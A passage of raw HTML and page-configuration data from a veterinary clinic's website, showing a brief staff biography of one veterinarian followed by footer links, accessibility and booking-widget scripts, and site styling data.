src="https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tjAueMvbYXcG1PLv8Mvyh/3669a5606f41a0aee794dc0f364c0c1c/Dr._Margaret_Bowyer.jpg.png?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="col-xs-12"><section class="sc-1lai8ft-0 ldMjpr nva-social-icons social-icons"></section></div></div><div class="bio-detail col-xs-12 col-md-offset-1 col-md-4 col-lg-4 col-lg-offset-1"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title desktop-only nva-heading">Veterinarian</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name desktop-only nva-heading">Dr. Margaret Bowyer</h1><div class="nva-rich-text sc-wturor-0 gNWsGk nva-staff-bio-detail__long-bio staff-detail col-xs-12"><p>Dr. Margaret Bowyer graduated from Oregon State University in 2003 and worked in McMinnville &amp; Newberg before practicing closer to home. Her favorite thing about veterinary medicine is the animals and people she gets to know. Two kids, two dogs, two cats, and one husband keep her busy at home. She is involved in Boy Scouts, Girl Scouts, and several church activities. When not working, she can often be found in the garden, at the sewing machine, reading a book with a cat in her lap, camping, or fishing.</p></div></div></div></div></main><section class="sc-1tmcds5-0 jLAGpU nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jFiXUa nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Barclay Hills Animal Clinic Logo" title="Barclay Hills Animal Clinic Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 jtITiN"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 gHcXMe nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Surgical FAQ" role="link" href="/faqs" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Surgical FAQ</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Hospital Policies" role="link" href="/hospital-policies" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Hospital Policies</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 byXJfR nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 ldMjpr nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 gVWonQ nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/BHACOR" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "d9c8710d83acb4c9c1bd53a823ed4107"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"7kqM0bntmA7nYqSmMBMw8b"},"gtmContainerId":"GTM-5V3K8CW","url":"www.barclayhillsvets.com","name":"Barclay Hills Animal Clinic 0526","theme":"OutdoorV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".p-veterinary-financial-support":{"--sc-carousel--arrow-bg-color":"#423F40","--sc-carousel--arrow-bg-color-hover":"#2b2b2b"},".p-veterinary-financial-support #financial-options":{"--sc-button--border-color-secondary":"#423F40","--sc-button--color-link-secondary":"#ffffff","--sc-button--bg-color-secondary":"#423F40","--sc-button--border-color-secondary-hover":"#2b2b2b","--sc-button--color-link-secondary-hover":"#ffffff","--sc-button--bg-color-secondary-hover":"#2b2b2b"},"@media (max-width: 1024px)":{"#financial-options .three-tile":{"margin-top":"15px","margin-bottom":"15px"}},"@media (min-width: 1024px)":{"#financial-options .nva-3-tile__card-para-subheading":{"min-height":"190px"},"#financial-options .nva-3-tile__card-text \u003e :last-child":{"min-height":"160px"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"4px"},"#financial-options .nva-3-tile__card-text p:nth-of-type(2)":{"min-height":"140px"},"#financial-options .nva-3-tile__card-text ul:nth-of-type(2)":{"min-height":"305px"},"#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type":{"min-height":"419px"}},"#financial-options .three-tile":{"padding":"var(--g-spacing-4)","background":"hsl(var(--g-color-white))","box-shadow":"0px 2px 18px rgba(4, 79, 89, .3)","border-color":"#eee","border-style":"solid","border-width":"1px","border-radius":"21px"},"#financial-options .nva-3-tile__card-heading":{"padding":"10px 0 0","min-height":"125px","text-align":"center","font-weight":"bold"},"#financial-options .nva-3-tile__card-text ul":{"list-style":"none"},"#financial-options .nva-3-tile__card-text ul li":{"position":"relative","padding-left":"5px"},"#financial-options .nva-3-tile__card-para-subheading":{"text-align":"center","border-bottom":"solid 3px #eee","margin-bottom":"30px","padding-bottom":"30px"},"#financial-options .nva-anchor--secondary-anchor:hover":{"transform":"scale(1.03)"},"#financial-options .nva-3-tile__card-text ul li::before":{"top":"1px","left":"-30px","width":"24px","height":"24px","content":"''","position":"absolute","background-size":"contain","background-image":"url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')","background-repeat":"no-repeat"},"#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image":{"margin-bottom":"0px"},".p-veterinary-financial-support ul li p":{"list-style-type":"disc"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link":{"width":"100%","margin":"1em auto"},"#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a":{"width":"100%","text-align":"center"},".p-veterinary-financial-support .slick-arrow":{"background-color":"#423F40 !important"},".p-veterinary-financial-support .nva-promo-banner":{"padding-bottom":"40px"},".p-veterinary-financial-support .nva-table-editor":{"width":"100%","margin":"0","padding":"0 50px","background":"#afe3df"},".p-veterinary-financial-support .slick-arrow:hover":{"background-color":"#2B2B2B !important"},".p-veterinary-financial-support .nva-promo-banner h2":{"font-size":"var(--sc-font-size-h3_desktop, 32px)","font-weight":"bold","line-height":"var(--sc-line-height-h3_desktop, 38px)","letter-spacing":"var(--sc-letter-spacing-h3_desktop, normal)"},".p-veterinary-financial-support .nva-table-editor__table":{"border":"none"},".p-veterinary-financial-support .nva-hero-carousel--variation-c":{"--sc-carousel--hero-bg-color":"rgb(4, 79, 89)"},".p-veterinary-financial-support .nva-hero-carousel--variation-c h2":{"color":"hsl(var(--g-color-white))"},".p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row":{"background":"none"},".p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before":{"width":"100%","height":"100%","content":"''","display":"block","z-index":"0","position":"absolute","background":"linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)"}}}]}},"websiteName":"Barclay Hills Animal Clinic","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":611,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["0526"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"59uiwRAnCx9szIBzlccDq1"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/59uiwRAnCx9szIBzlccDq1/8cba5f958f25ee8203eae4b35df674c9/Barclay_Hills_Animal_Clinic-WebsiteFavicon.png"},"logoDark":{"__typename":"Asset","title":"Barclay Hills Animal Clinic-FooterLogo White2X","url":"https://images.ctfassets.net/rt5zmd3ipxai/34blH0haigXqkccPnlY4Mj/913377c9449ae08d1182bf020ca950bd/0526-BarclayHillsAnimalClinic-Rectangle-White2x.png","contentType":"image/png","width":638},"logoLight":{"__typename":"Asset","title":"Barclay Hills Animal Clinic-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/4cXbZUSGSYz5ug2fO8mMeA/70e5e3f17c9b79e6fc54573c3c331e6b/Barclay_Hills_Animal_Clinic-HeaderLogo.png","contentType":"image/png","width":319},"reCaptchaKey":"6LdG77QUAAAAACft0lXV8_HgDN_Ob6_aonOqNOOx","audioEyeHash":"d9c8710d83acb4c9c1bd53a823ed4107","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"7zh3qijsdttcIEyn9ZqxVn"},"variation":"logo-left","socialLinks":null,"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Barclay Hills Animal Hospital 0526 - Vestoria Widget","embedCode":"\u003cdiv id=\"vetstoria-fw-btn-container\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"5bce53ba23e1f\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-floating-button.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6NXQ0z54gfWis7olQhzXBw"},"label":"Medication Refill Request","url":"/medication-refill-request-form","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"}},"primaryCtaIsNotAnAppointmentreservationLink":null,"pharmacyCta":{"__typename":"Link","label":"Order Food \u0026 Medicine","url":"https://barclayhillsanimalclinic2.securevetsource.com/site/view/site/view/HomeDelivery.pml?retUrl=/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":null,"sys":{"__typename":"Sys","id":"DTNL20tRJ4iWvZB714UPJ"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"L8dHnspznuJYRnu5w487P"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU- Barclay Hills Animal Clinic 0526 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"4NMHjH83wFg8DSZePa9KBI"},"name":"KEY CATEGORY MENU GROUP - Barclay Hills Animal Hospital 0526- About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"3SYLn2J7gmgPFMJRHx3uyj"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"label":"Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"7pgzstZRlyHI0XE6259UhR"},"keyCategoryName":"Client Center","name":"KEY CATEGORY MENU- Barclay Hills Animal Clinic 0526 - Client Center","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"7aERpWRknm5AkFEbtn3HJo"},"name":"KEY CATEGORY MENU- Barclay Hills Animal Clinic 0526 - Client Center","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"44kBElxNAL7066ueoagK5r"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"jTmydXhvV92YYfbxDKENj"},"label":"Hospital Policies","url":"/hospital-policies","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"5mi8SZmS06E441nmVLlwNH"},"label":"FAQs","url":"/faqs","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"37MhzTcT7OM0c7lKormKXa"},"label":"Pet Memorial Board","url":"/pet-memorial","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"label":"Careers","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":true},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"wnGHjKNBmhLawtjpUpZBm"},"name":"Barclay Hills Animal Clinic - Footer","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1tSEw8JM4G786m5WMFV1pg"},"dataAnalyticsValue":null,"label":"Surgical FAQ","ariaLabel":null,"url":"/faqs","hyperlinkType":"URL","title":"LINK - Barclay Hills Animal Clinic 0526 - Surgical FAQ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"HxSJZWgIqdnFMYsxzLkXt"},"dataAnalyticsValue":null,"label":"Hospital Policies","ariaLabel":null,"url":"/hospital-policies","hyperlinkType":null,"title":"LINK - Barclay Hills Animal Clinic 0526 - Hospital Policies","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"6oBMwQcJAaINNZMSllXBCl"},"facebookUrl":"https://www.facebook.com/BHACOR","twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null},"miniFooterCta":null,"map":null,"mapUrlOverride":null,"formHeadline":"Connect With Us","formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":"Thank you for your submission","fontColor":null,"overrideBackground":null},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support 